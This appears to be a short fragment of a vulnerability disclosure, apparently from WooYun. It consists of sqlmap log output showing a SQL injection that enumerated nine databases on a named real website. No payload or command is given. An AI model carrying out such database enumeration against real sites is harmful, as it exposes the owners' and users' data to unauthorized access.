 [15:11:12] [INFO] fetching database names
[15:11:12] [INFO] the SQL query used returns 9 entries
[15:11:12] [INFO] resumed: information_schema
[15:11:12] [INFO] resumed: ehome
[15:11:12] [INFO] resumed: ehome2
[15:11:12] [INFO] resumed: ehome_test
[15:11:12] [INFO] resumed: mobile_ownership
[15:11:12] [INFO] resumed: mysql
[15:11:12] [INFO] resumed: smspool
[15:11:12] [INFO] resumed: test
[15:11:12] [INFO] resumed: yitaivideo
available databases [9]:
[*] ehome
[*] ehome2
[*] ehome_test
[*] information_schema
[*] mobile_ownership
[*] mysql
[*] smspool
[*] test
[*] yitaivideo
[15:11:12] [INFO] fetched data logged to text files under 'c:\python27\sqlma
tput\www.ehomeonline.net'
www.wooyun.org